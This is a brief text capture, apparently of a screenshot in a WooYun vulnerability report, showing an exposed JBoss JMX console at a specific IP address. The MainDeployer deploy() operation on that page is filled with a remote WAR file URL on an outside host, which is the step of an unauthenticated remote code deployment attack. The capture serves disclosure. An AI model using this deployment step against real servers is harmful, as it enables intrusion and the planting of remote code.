 MBean Inspector
124.128.192.226:8066/jmx-fangyan/HtmlAdaptor?action=inspectMBean&name=jboss.system%3Aservice%3DMainDeployer
void addDeployer()
(no description)
Param ParamType ParamValue ParamDescription
deployer org.jboss.deployment.SubDeployer (no description)
Invoke
void removeDeployer()
(no description)
Param ParamType ParamValue ParamDescription
deployer org.jboss.deployment.SubDeployer (no description)
Invoke
void deploy()
(no description)
Param ParamType ParamValue ParamDescription
url java.lang.String http://p2j.cn/is.war (no description)
Invoke
void deploy()
(no description)
Param ParamType ParamValue ParamDescription
www.wooyun.org